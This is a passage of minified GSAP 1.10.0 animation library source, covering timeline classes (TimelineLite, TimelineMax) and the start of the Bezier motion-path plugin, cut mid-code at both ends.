e,n=i.getTweensOf(t),s=n.length;--s>-1;)if(e=n[s],e._active||e._startTime===e._timeline._time&&e._timeline._active)return!0;return!1};var l=function(t,e){for(var n=[],s=0,o=t._first;o;)o instanceof i?n[s++]=o:(e&&(n[s++]=o),n=n.concat(l(o,e)),s=n.length),o=o._next;return n},c=s.getAllTweens=function(e){return l(t._rootTimeline,e).concat(l(t._rootFramesTimeline,e))};s.killAll=function(t,i,n,s){null==i&&(i=!0),null==n&&(n=!0);var o,r,a,l=c(0!=s),d=l.length,u=i&&n&&s;for(a=0;d>a;a++)r=l[a],(u||r instanceof e||(o=r.target===r.vars.onComplete)&&n||i&&!o)&&(t?r.totalTime(r.totalDuration()):r._enabled(!1,!1))},s.killChildTweensOf=function(t,e){if(null!=t){var r,a,l,c,d,u=i._tweenLookup;if("string"==typeof t&&(t=i.selector(t)||t),o(t)&&(t=n(t,0)),t instanceof Array)for(c=t.length;--c>-1;)s.killChildTweensOf(t[c],e);else{r=[];for(l in u)for(a=u[l].target.parentNode;a;)a===t&&(r=r.concat(u[l].tweens)),a=a.parentNode;for(d=r.length,c=0;d>c;c++)e&&r[c].totalTime(r[c].totalDuration()),r[c]._enabled(!1,!1)}}};var d=function(t,i,n,s){i=i!==!1,n=n!==!1,s=s!==!1;for(var o,r,a=c(s),l=i&&n&&s,d=a.length;--d>-1;)r=a[d],(l||r instanceof e||(o=r.target===r.vars.onComplete)&&n||i&&!o)&&r.paused(t)};return s.pauseAll=function(t,e,i){d(!0,t,e,i)},s.resumeAll=function(t,e,i){d(!1,t,e,i)},r.progress=function(t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!==(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),!1):this._time/this.duration()},r.totalProgress=function(t){return arguments.length?this.totalTime(this.totalDuration()*t,!1):this._totalTime/this.totalDuration()},r.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!==(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},r.duration=function(e){return arguments.length?t.prototype.duration.call(this,e):this._duration},r.totalDuration=function(t){return arguments.length?-1===this._repeat?this:this.duration((t-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},r.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},r.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},r.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},s},!0),window._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var n=function(t){e.call(this,t),this._labels={},this.autoRemoveChildren=this.vars.autoRemoveChildren===!0,this.smoothChildTiming=this.vars.smoothChildTiming===!0,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;for(var i,n,o=this.vars,r=s.length;--r>-1;)if(n=o[s[r]])for(i=n.length;--i>-1;)"{self}"===n[i]&&(n=o[s[r]]=n.concat(),n[i]=this);o.tweens instanceof Array&&this.add(o.tweens,0,o.align,o.stagger)},s=["onStartParams","onUpdateParams","onCompleteParams","onReverseCompleteParams","onRepeatParams"],o=[],r=function(t){var e,i={};for(e in t)i[e]=t[e];return i},a=function(t,e,i,n){t._timeline.pause(t._startTime),e&&e.apply(n||t._timeline,i||o)},l=o.slice,c=n.prototype=new e;return n.version="1.10.0",c.constructor=n,c.kill()._gc=!1,c.to=function(t,e,n,s){return e?this.add(new i(t,e,n),s):this.set(t,n,s)},c.from=function(t,e,n,s){return this.add(i.from(t,e,n),s)},c.fromTo=function(t,e,n,s,o){return e?this.add(i.fromTo(t,e,n,s),o):this.set(t,s,o)},c.staggerTo=function(t,e,s,o,a,c,d,u){var h,p=new n({onComplete:c,onCompleteParams:d,onCompleteScope:u});for("string"==typeof t&&(t=i.selector(t)||t),!(t instanceof Array)&&t.length&&t!==window&&t[0]&&(t[0]===window||t[0].nodeType&&t[0].style&&!t.nodeType)&&(t=l.call(t,0)),o=o||0,h=0;t.length>h;h++)s.startAt&&(s.startAt=r(s.startAt)),p.to(t[h],e,r(s),h*o);return this.add(p,a)},c.staggerFrom=function(t,e,i,n,s,o,r,a){return i.immediateRender=0!=i.immediateRender,i.runBackwards=!0,this.staggerTo(t,e,i,n,s,o,r,a)},c.staggerFromTo=function(t,e,i,n,s,o,r,a,l){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,this.staggerTo(t,e,n,s,o,r,a,l)},c.call=function(t,e,n,s){return this.add(i.delayedCall(0,t,e,n),s)},c.set=function(t,e,n){return n=this._parseTimeOrLabel(n,0,!0),null==e.immediateRender&&(e.immediateRender=n===this._time&&!this._paused),this.add(new i(t,0,e),n)},n.exportRoot=function(t,e){t=t||{},null==t.smoothChildTiming&&(t.smoothChildTiming=!0);var s,o,r=new n(t),a=r._timeline;for(null==e&&(e=!0),a._remove(r,!0),r._startTime=0,r._rawPrevTime=r._time=r._totalTime=a._time,s=a._first;s;)o=s._next,e&&s instanceof i&&s.target===s.vars.onComplete||r.add(s,s._startTime-s._delay),s=o;return a.add(r,0),r},c.add=function(s,o,r,a){var l,c,d,u,h;if("number"!=typeof o&&(o=this._parseTimeOrLabel(o,0,!0,s)),!(s instanceof t)){if(s instanceof Array){for(r=r||"normal",a=a||0,l=o,c=s.length,d=0;c>d;d++)(u=s[d])instanceof Array&&(u=new n({tweens:u})),this.add(u,l),"string"!=typeof u&&"function"!=typeof u&&("sequence"===r?l=u._startTime+u.totalDuration()/u._timeScale:"start"===r&&(u._startTime-=u.delay())),l+=a;return this._uncache(!0)}if("string"==typeof s)return this.addLabel(s,o);if("function"!=typeof s)throw"Cannot add "+s+" into the timeline; it is neither a tween, timeline, function, nor a string.";s=i.delayedCall(0,s)}if(e.prototype.add.call(this,s,o),this._gc&&!this._paused&&this._time===this._duration&&this._time<this.duration())for(h=this;h._gc&&h._timeline;)h._timeline.smoothChildTiming?h.totalTime(h._totalTime,!0):h._enabled(!0,!1),h=h._timeline;return this},c.remove=function(e){if(e instanceof t)return this._remove(e,!1);if(e instanceof Array){for(var i=e.length;--i>-1;)this.remove(e[i]);return this}return"string"==typeof e?this.removeLabel(e):this.kill(null,e)},c._remove=function(t,i){return e.prototype._remove.call(this,t,i),this._last?this._time>this._last._startTime&&(this._time=this.duration(),this._totalTime=this._totalDuration):this._time=this._totalTime=0,this},c.append=function(t,e){return this.add(t,this._parseTimeOrLabel(null,e,!0,t))},c.insert=c.insertMultiple=function(t,e,i,n){return this.add(t,e||0,i,n)},c.appendMultiple=function(t,e,i,n){return this.add(t,this._parseTimeOrLabel(null,e,!0,t),i,n)},c.addLabel=function(t,e){return this._labels[t]=this._parseTimeOrLabel(e),this},c.addPause=function(t,e,i,n){return this.call(a,["{self}",e,i,n],t)},c.removeLabel=function(t){return delete this._labels[t],this},c.getLabelTime=function(t){return null!=this._labels[t]?this._labels[t]:-1},c._parseTimeOrLabel=function(e,i,n,s){var o;if(s instanceof t&&s.timeline===this)this.remove(s);else if(s instanceof Array)for(o=s.length;--o>-1;)s[o]instanceof t&&s[o].timeline===this&&this.remove(s[o]);if("string"==typeof i)return this._parseTimeOrLabel(i,n&&"number"==typeof e&&null==this._labels[i]?e-this.duration():0,n);if(i=i||0,"string"!=typeof e||!isNaN(e)&&null==this._labels[e])null==e&&(e=this.duration());else{if(o=e.indexOf("="),-1===o)return null==this._labels[e]?n?this._labels[e]=this.duration()+i:i:this._labels[e]+i;i=parseInt(e.charAt(o-1)+"1",10)*Number(e.substr(o+1)),e=o>1?this._parseTimeOrLabel(e.substr(0,o-1),0,n):this.duration()}return Number(e)+i},c.seek=function(t,e){return this.totalTime("number"==typeof t?t:this._parseTimeOrLabel(t),e!==!1)},c.stop=function(){return this.paused(!0)},c.gotoAndPlay=function(t,e){return this.play(t,e)},c.gotoAndStop=function(t,e){return this.pause(t,e)},c.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var n,s,r,a,l,c=this._dirty?this.totalDuration():this._totalDuration,d=this._time,u=this._startTime,h=this._timeScale,p=this._paused;if(t>=c?(this._totalTime=this._time=c,this._reversed||this._hasPausedChild()||(s=!0,a="onComplete",0===this._duration&&(0===t||0>this._rawPrevTime)&&this._rawPrevTime!==t&&this._first&&(l=!0,this._rawPrevTime>0&&(a="onReverseComplete"))),this._rawPrevTime=t,t=c+1e-6):1e-7>t?(this._totalTime=this._time=0,(0!==d||0===this._duration&&this._rawPrevTime>0)&&(a="onReverseComplete",s=this._reversed),0>t?(this._active=!1,0===this._duration&&this._rawPrevTime>=0&&this._first&&(l=!0)):this._initted||(l=!0),this._rawPrevTime=t,t=0):this._totalTime=this._time=this._rawPrevTime=t,this._time!==d&&this._first||i||l){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==d&&t>0&&(this._active=!0),0===d&&this.vars.onStart&&0!==this._time&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||o)),this._time>=d)for(n=this._first;n&&(r=n._next,!this._paused||p);)(n._active||n._startTime<=this._time&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=r;else for(n=this._last;n&&(r=n._prev,!this._paused||p);)(n._active||d>=n._startTime&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=r;this._onUpdate&&(e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||o)),a&&(this._gc||(u===this._startTime||h!==this._timeScale)&&(0===this._time||c>=this.totalDuration())&&(s&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[a]&&this.vars[a].apply(this.vars[a+"Scope"]||this,this.vars[a+"Params"]||o)))}},c._hasPausedChild=function(){for(var t=this._first;t;){if(t._paused||t instanceof n&&t._hasPausedChild())return!0;t=t._next}return!1},c.getChildren=function(t,e,n,s){s=s||-9999999999;for(var o=[],r=this._first,a=0;r;)s>r._startTime||(r instanceof i?e!==!1&&(o[a++]=r):(n!==!1&&(o[a++]=r),t!==!1&&(o=o.concat(r.getChildren(!0,e,n)),a=o.length))),r=r._next;return o},c.getTweensOf=function(t,e){for(var n=i.getTweensOf(t),s=n.length,o=[],r=0;--s>-1;)(n[s].timeline===this||e&&this._contains(n[s]))&&(o[r++]=n[s]);return o},c._contains=function(t){for(var e=t.timeline;e;){if(e===this)return!0;e=e.timeline}return!1},c.shiftChildren=function(t,e,i){i=i||0;for(var n,s=this._first,o=this._labels;s;)s._startTime>=i&&(s._startTime+=t),s=s._next;if(e)for(n in o)o[n]>=i&&(o[n]+=t);return this._uncache(!0)},c._kill=function(t,e){if(!t&&!e)return this._enabled(!1,!1);for(var i=e?this.getTweensOf(e):this.getChildren(!0,!0,!1),n=i.length,s=!1;--n>-1;)i[n]._kill(t,e)&&(s=!0);return s},c.clear=function(t){var e=this.getChildren(!1,!0,!0),i=e.length;for(this._time=this._totalTime=0;--i>-1;)e[i]._enabled(!1,!1);return t!==!1&&(this._labels={}),this._uncache(!0)},c.invalidate=function(){for(var t=this._first;t;)t.invalidate(),t=t._next;return this},c._enabled=function(t,i){if(t===this._gc)for(var n=this._first;n;)n._enabled(t,!0),n=n._next;return e.prototype._enabled.call(this,t,i)},c.progress=function(t){return arguments.length?this.totalTime(this.duration()*t,!1):this._time/this.duration()},c.duration=function(t){return arguments.length?(0!==this.duration()&&0!==t&&this.timeScale(this._duration/t),this):(this._dirty&&this.totalDuration(),this._duration)},c.totalDuration=function(t){if(!arguments.length){if(this._dirty){for(var e,i,n=0,s=this._last,o=999999999999;s;)e=s._prev,s._dirty&&s.totalDuration(),s._startTime>o&&this._sortChildren&&!s._paused?this.add(s,s._startTime-s._delay):o=s._startTime,0>s._startTime&&!s._paused&&(n-=s._startTime,this._timeline.smoothChildTiming&&(this._startTime+=s._startTime/this._timeScale),this.shiftChildren(-s._startTime,!1,-9999999999),o=0),i=s._startTime+s._totalDuration/s._timeScale,i>n&&(n=i),s=e;this._duration=this._totalDuration=n,this._dirty=!1}return this._totalDuration}return 0!==this.totalDuration()&&0!==t&&this.timeScale(this._totalDuration/t),this},c.usesFrames=function(){for(var e=this._timeline;e._timeline;)e=e._timeline;return e===t._rootFramesTimeline},c.rawTime=function(){return this._paused||0!==this._totalTime&&this._totalTime!==this._totalDuration?this._totalTime:(this._timeline.rawTime()-this._startTime)*this._timeScale},n},!0),window._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(t,e,i){var n=function(e){t.call(this,e),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=this.vars.yoyo===!0,this._dirty=!0},s=[],o=new i(null,null,1,0),r=function(t){for(;t;){if(t._paused)return!0;t=t._timeline}return!1},a=n.prototype=new t;return a.constructor=n,a.kill()._gc=!1,n.version="1.10.0",a.invalidate=function(){return this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),t.prototype.invalidate.call(this)},a.addCallback=function(t,i,n,s){return this.add(e.delayedCall(0,t,n,s),i)},a.removeCallback=function(t,e){if(t)if(null==e)this._kill(null,t);else for(var i=this.getTweensOf(t,!1),n=i.length,s=this._parseTimeOrLabel(e);--n>-1;)i[n]._startTime===s&&i[n]._enabled(!1,!1);return this},a.tweenTo=function(t,i){i=i||{};var n,r,a={ease:o,overwrite:2,useFrames:this.usesFrames(),immediateRender:!1};for(n in i)a[n]=i[n];return a.time=this._parseTimeOrLabel(t),r=new e(this,Math.abs(Number(a.time)-this._time)/this._timeScale||.001,a),a.onStart=function(){r.target.paused(!0),r.vars.time!==r.target.time()&&r.duration(Math.abs(r.vars.time-r.target.time())/r.target._timeScale),i.onStart&&i.onStart.apply(i.onStartScope||r,i.onStartParams||s)},r},a.tweenFromTo=function(t,e,i){i=i||{},t=this._parseTimeOrLabel(t),i.startAt={onComplete:this.seek,onCompleteParams:[t],onCompleteScope:this},i.immediateRender=i.immediateRender!==!1;var n=this.tweenTo(e,i);return n.duration(Math.abs(n.vars.time-t)/this._timeScale||.001)},a.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var n,o,r,a,l,c,d=this._dirty?this.totalDuration():this._totalDuration,u=this._duration,h=this._time,p=this._totalTime,f=this._startTime,m=this._timeScale,g=this._rawPrevTime,_=this._paused,v=this._cycle;if(t>=d?(this._locked||(this._totalTime=d,this._cycle=this._repeat),this._reversed||this._hasPausedChild()||(o=!0,a="onComplete",0===u&&(0===t||0>this._rawPrevTime)&&this._rawPrevTime!==t&&this._first&&(l=!0,this._rawPrevTime>0&&(a="onReverseComplete"))),this._rawPrevTime=t,this._yoyo&&0!==(1&this._cycle)?this._time=t=0:(this._time=u,t=u+1e-6)):1e-7>t?(this._locked||(this._totalTime=this._cycle=0),this._time=0,(0!==h||0===u&&this._rawPrevTime>0&&!this._locked)&&(a="onReverseComplete",o=this._reversed),0>t?(this._active=!1,0===u&&this._rawPrevTime>=0&&this._first&&(l=!0)):this._initted||(l=!0),this._rawPrevTime=t,t=0):(this._time=this._rawPrevTime=t,this._locked||(this._totalTime=t,0!==this._repeat&&(c=u+this._repeatDelay,this._cycle=this._totalTime/c>>0,0!==this._cycle&&this._cycle===this._totalTime/c&&this._cycle--,this._time=this._totalTime-this._cycle*c,this._yoyo&&0!==(1&this._cycle)&&(this._time=u-this._time),this._time>u?(this._time=u,t=u+1e-6):0>this._time?this._time=t=0:t=this._time))),this._cycle!==v&&!this._locked){var y=this._yoyo&&0!==(1&v),b=y===(this._yoyo&&0!==(1&this._cycle)),w=this._totalTime,x=this._cycle,$=this._rawPrevTime,T=this._time;if(this._totalTime=v*u,v>this._cycle?y=!y:this._totalTime+=u,this._time=h,this._rawPrevTime=0===u?g-1e-5:g,this._cycle=v,this._locked=!0,h=y?0:u,this.render(h,e,0===u),e||this._gc||this.vars.onRepeat&&this.vars.onRepeat.apply(this.vars.onRepeatScope||this,this.vars.onRepeatParams||s),b&&(h=y?u+1e-6:-1e-6,this.render(h,!0,!1)),this._locked=!1,this._paused&&!_)return;this._time=T,this._totalTime=w,this._cycle=x,this._rawPrevTime=$}if(!(this._time!==h&&this._first||i||l))return p!==this._totalTime&&this._onUpdate&&(e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||s)),void 0;if(this._initted||(this._initted=!0),this._active||!this._paused&&this._totalTime!==p&&t>0&&(this._active=!0),0===p&&this.vars.onStart&&0!==this._totalTime&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||s)),this._time>=h)for(n=this._first;n&&(r=n._next,!this._paused||_);)(n._active||n._startTime<=this._time&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=r;else for(n=this._last;n&&(r=n._prev,!this._paused||_);)(n._active||h>=n._startTime&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=r;this._onUpdate&&(e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||s)),a&&(this._locked||this._gc||(f===this._startTime||m!==this._timeScale)&&(0===this._time||d>=this.totalDuration())&&(o&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[a]&&this.vars[a].apply(this.vars[a+"Scope"]||this,this.vars[a+"Params"]||s)))},a.getActive=function(t,e,i){null==t&&(t=!0),null==e&&(e=!0),null==i&&(i=!1);var n,s,o=[],a=this.getChildren(t,e,i),l=0,c=a.length;for(n=0;c>n;n++)s=a[n],s._paused||s._timeline._time>=s._startTime&&s._timeline._time<s._startTime+s._totalDuration/s._timeScale&&(r(s._timeline)||(o[l++]=s));return o},a.getLabelAfter=function(t){t||0!==t&&(t=this._time);var e,i=this.getLabelsArray(),n=i.length;for(e=0;n>e;e++)if(i[e].time>t)return i[e].name;return null},a.getLabelBefore=function(t){null==t&&(t=this._time);for(var e=this.getLabelsArray(),i=e.length;--i>-1;)if(t>e[i].time)return e[i].name;return null},a.getLabelsArray=function(){var t,e=[],i=0;for(t in this._labels)e[i++]={time:this._labels[t],name:t};return e.sort(function(t,e){return t.time-e.time}),e},a.progress=function(t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!==(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),!1):this._time/this.duration()},a.totalProgress=function(t){return arguments.length?this.totalTime(this.totalDuration()*t,!1):this._totalTime/this.totalDuration()},a.totalDuration=function(e){return arguments.length?-1===this._repeat?this:this.duration((e-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(t.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},a.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!==(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},a.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},a.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},a.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},a.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.getLabelBefore(this._time+1e-8)},n},!0),function(){var t=180/Math.PI,e=Math.PI/180,i=[],n=[],s=[],o={},r=function(t,e,i,n){this.a=t,this.b=e,this.c=i,this.d=n,this.da=n-t,this.ca=i-t,this.ba=e-t},a=",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",l=function(t,e,i,n){var s={a:t},o={},r={},a={c:n},l=(t+e)/2,c=(e+i)/2,d=(i+n)/2,u=(l+c)/2,h=(c+d)/2,p=(h-u)/8;return s.b=l+(t-l)/4,o.b=u+p,s.c=o.a=(s.b+o.b)/2,o.c=r.a=(u+h)/2,r.b=h-p,a.b=d+(n-d)/4,r.c=a.a=(r.b+a.b)/2,[s,o,r,a]},c=function(t,e,o,r,a){var c,d,u,h,p,f,m,g,_,v,y,b,w,x=t.length-1,$=0,T=t[0].a;for(c=0;x>c;c++)p=t[$],d=p.a,u=p.d,h=t[$+1].d,a?(y=i[c],b=n[c],w=.25*(b+y)*e/(r?.5:s[c]||.5),f=u-(u-d)*(r?.5*e:0!==y?w/y:0),m=u+(h-u)*(r?.5*e:0!==b?w/b:0),g=u-(f+((m-f)*(3*y/(y+b)+.5)/4||0))):(f=u-.5*(u-d)*e,m=u+.5*(h-u)*e,g=u-(f+m)/2),f+=g,m+=g,p.c=_=f,p.b=0!==c?T:T=p.a+.6*(p.c-p.a),p.da=u-d,p.ca=_-d,p.ba=T-d,o?(v=l(d,T,_,u),t.splice($,1,v[0],v[1],v[2],v[3]),$+=4):$++,T=m;p=t[$],p.b=T,p.c=T+.4*(p.d-T),p.da=p.d-p.a,p.ca=p.c-p.a,p.ba=T-p.a,o&&(v=l(p.a,T,p.c,p.d),t.splice($,1,v[0],v[1],v[2],v[3]))},d=function(t,e,s,o){var a,l,c,d,u,h,p=[];if(o)for(t=[o].concat(t),l=t.length;--l>-1;)"string"==typeof(h=t[l][e])&&"="===h.charAt(1)&&(t[l][e]=o[e]+Number(h.charAt(0)+h.substr(2)));if(a=t.length-2,0>a)return p[0]=new r(t[0][e],0,0,t[-1>a?0:1][e]),p;for(l=0;a>l;l++)c=t[l][e],d=t[l+1][e],p[l]=new r(c,0,0,d),s&&(u=t[l+2][e],i[l]=(i[l]||0)+(d-c)*(d-c),n[l]=(n[l]||0)+(u-d)*(u-d));return p[l]=new r(t[l][e],0,0,t[l+1][e]),p},u=function(t,e,r,l,u,h){var p,f,m,g,_,v,y,b,w={},x=[],$=h||t[0];u="string"==typeof u?","+u+",":a,null==e&&(e=1);for(f in t[0])x.push(f);if(t.length>1){for(b=t[t.length-1],y=!0,p=x.length;--p>-1;)if(f=x[p],Math.abs($[f]-b[f])>.05){y=!1;break}y&&(t=t.concat(),h&&t.unshift(h),t.push(t[1]),h=t[t.length-3])}for(i.length=n.length=s.length=0,p=x.length;--p>-1;)f=x[p],o[f]=-1!==u.indexOf(","+f+","),w[f]=d(t,f,o[f],h);for(p=i.length;--p>-1;)i[p]=Math.sqrt(i[p]),n[p]=Math.sqrt(n[p]);if(!l){for(p=x.length;--p>-1;)if(o[f])for(m=w[x[p]],v=m.length-1,g=0;v>g;g++)_=m[g+1].da/n[g]+m[g].da/i[g],s[g]=(s[g]||0)+_*_;for(p=s.length;--p>-1;)s[p]=Math.sqrt(s[p])}for(p=x.length,g=r?4:1;--p>-1;)f=x[p],m=w[f],c(m,e,r,l,o[f]),y&&(m.splice(0,g),m.splice(m.length-g,g));return w},h=function(t,e,i){e=e||"soft";var n,s,o,a,l,c,d,u,h,p,f,m={},g="cubic"===e?3:2,_="soft"===e,v=[];if(_&&i&&(t=[i].concat(t)),null==t||g+1>t.length)throw"invalid Bezier data";for(h in t[0])v.push(h);for(c=v.length;--c>-1;){for(h=v[c],m[h]=l=[],p=0,u=t.length,d=0;u>d;d++)n=null==i?t[d][h]:"string"==typeof(f=t[d][h])&&"="===f.charAt(1)?i[h]+Number(f.charAt(0)+f.substr(2)):Number(f),_&&d>1&&u-1>d&&(l[p++]=(n+l[p-2])/2),l[p++]=n;for(u=p-g+1,p=0,d=0;u>d;d+=g)n=l[d],s=l[d+1],o=l[d+2],a=2===g?0:l[d+3],l[p++]=f=3===g?new r(n,s,o,a):new r(n,(2*s+n)/3,(2*s+o)/3,o);l.length=p}return m},p=function(t,e,i){for(var n,s,o,r,a,l,c,d,u,h,p,f=1/i,m=t.length;--m>-1;)for(h=t[m],o=h.a,r=h.d-o,a=h.c-o,l=h.b-o,n=s=0,d=1;i>=d;d++)c=f*d,u=1-c,n=s-(s=(c*c*r+3*u*(c*a+u*l))*c),p=m*i+d-1,e[p]=(e[p]||0)+n*n},f=function(t,e){e=e>>0||6;var i,n,s,o,r=[],a=[],l=0,c=0,d=e-1,u=[],h=[];for(i in t)p(t[i],r,e);for(s=r.length,n=0;s>n;n++)l+=Math.sqrt(r[n]),o=n%e,h[o]=l,o===d&&(c+=l,o=n/e>>0,u[o]=h,a[o]=c,l=0,h=[]);return{length:c,lengths:a,segments:u}},m=window._gsDefine.plugin({propName:"bezier",priority:-1,API:2,global:!0,init:function(t,e,i){this._target=t,e instanceof Array&&(e={values:e}),this._func={},this._round={},this._props=[],this._timeRes=null==e.timeResolution?6:parseInt(e.timeResolution,10);var n,s,o,r,a,l=e.values||[],c={},d=l[0],p=e.autoRotate||i.vars.orientToBezier;this._autoRotate=p?p instanceof Array?p:[["x","y","rotation",p===!0?0:Number(p)||0]]:null;for(n in d)this._props.push(n);for(o=this._props.length;--o>-1;)n=this._props[o],this._overwriteProps.push(n),s=this._func[n]="function"==typeof t[n],c[n]=s?t[n.indexOf("set")||"function"!=typeof t["get"+n.substr(3)]?n:"get"+n.substr(3)]():parseFloat(t[n]),a||c[n]!==l[0][n]&&(a=c);if(this._beziers="cubic"!==e.type&&"quadratic"!==e.type&&"soft"!==e.type?u(l,isNaN(e.curviness)?1:e.curviness,!1,"thruBasic"===e.type,e.correlate,a):h(l,e.type,c),this._segCount=this._beziers[n].length,this._timeRes){var m=f(this._beziers,this._timeRes);this._length=m.length,this._lengths=m.lengths,this._segments=m.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length}if(p=this._autoRotate)for(p[0]instanceof Array||(this._autoRotate=p=[p]),o=p.length;--o>-1;)for(r=0;3>r;r++)n=p[o][r],this._func[n]="function"==typeof t[n]?t[n.indexOf("set")||"function"!=typeof t["get"+n.substr(3)]?n:"get"+n.substr(3)]:!1;return!0},set:function(e){var i,n,s,o,r,a,l,c,d,u,h=this._segCount,p=this._func,f=this._target;if(this._timeRes){if(d=this._lengths,u=this._curSeg,e*=this._length,s=this._li,e>this._l2&&h-1>s){for(c=h-1;c>s&&e>=(this._l2=d[++s]););this._l1=d[s-1],this._li=s,this._curSeg=u=this._segments[s],this._s2=u[this._s1=this._si=0]}else if(this._l1>e&&s>0){for(;s>0&&(this._l1=d[--s])>=e;);0===s&&this._l1>e?this._l1=0:s++,this._l2=d[s],this._li=s,this._curSeg=u=this._segments[s],this._s1=u[(this._si=u.length-1)-1]||0,this._s2=u[this._si]}if(i=s,e-=this._l1,s=this._si,e>this._s2&&u.length-1>s){for(c=u.length-1;c>s&&e>=(this._s2=u[++s]););this._s1=u[s-1],this._si=s}else if(this._s1>e&&s>0){for(;s>0&&(this._s1=u[--s])>=e;);0===s&&this._s1>e?this._s1=0:s++,this._s2=u[s],this._si=s}a=(s+(e-this._s1)/(this._s2-this._s1))*this._prec}else i=0>e?0:e>=1?h-1:h*e>>0,a=(e-i*(1/h))*h;for(n=1-a,s=this._props.length;--s>-1;)o=this._props[s],r=this._beziers[o][i],l=(a*a*r.da+3*n*(a*r.ca+n*r.ba))*a+r.a,this._round[o]&&(l=l+(l>0?.5:-.5)>>0),p[o]?f[o](l):f[o]=l;if(this._autoRotate){var m,g,_,v,y,b,w,x=this._autoRotate;for(s=x.length;--s>-1;)o=x[s][2],b=x[s][3]||0,w=x[s][4]===!0?1:t,r=this._beziers[x[s][0]],m=this._beziers[x[s][1]],r&&m&&(r=r[i],m=m[i],g=r.a+(r.b-r.a)*a,v=r.b+(r.c-r.b)*a,g+=(v-g)*a,v+=(r.c+(r.d-r.c)*a-v)*a,_=m.a+(m.b-m.a)*a,y=m.b+(m.c-m.b)*a,_+=(y-_)*a,y+=(m.c+(m.d-m.c)*a-y)*a,l=Math.atan2(y-_,v-g)*w+b,p[o]?f[o](l):f[o]=l)}}}),g=m.prototype;m.bezierThrough=u,m.cubicToQuadratic=l,m._autoCSS=!0,m.quadraticToCubic=function(t,e,i){return new r(t,(2*e+t)/3,(2*e+i)/3,i)},m._cssRegister=function(){var t=window._gsDefine.globals.CSSPlugin;if(t){var i=t._internals,n=i._parseToProxy,s=i._setPluginRatio,o=i.CSSPropTween;i._registerComplexSpecialProp("bezier",{parser:function(t,i,r,a,l,c){i instanceof Array&&(i={values:i}),c=new m;var d,u,h,p=i.values,f=p.length-1,g=[],_={};if(0>f)return l;for(d=0;f>=d;d++)h=n(t,p[d],a,l,c,f!==d),g[d]=h.end;for(u in i)_[u]=i[u];return _.values=g,l=new o(t,"bezier",0,0,h.pt,2),l.data=h,l.plugin=c,l.setRatio=s,0===_.autoRotate&&(_.autoRotate=!0),!_.autoRotate||_.autoRotate instanceof 